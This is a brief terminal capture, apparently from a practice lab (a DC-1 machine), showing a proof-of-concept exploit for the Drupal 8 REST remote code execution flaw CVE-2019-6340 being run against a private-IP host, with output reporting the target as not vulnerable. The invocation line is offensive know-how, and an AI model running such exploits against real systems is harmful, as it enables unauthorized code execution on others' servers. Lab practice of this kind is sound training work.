 ┌──(kali㉿kali)-[~/DC1]
└─$ python3 cve-2019-4360.py http://192.168.31.129/ "whoami"
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targeting http://192.168.31.129/...
[+] Finding a usable node id...
[+] Using node_id 1
[!] Target does not appear to be vulnerable.
[!] It may also simply be a caching issue, so maybe just try again later.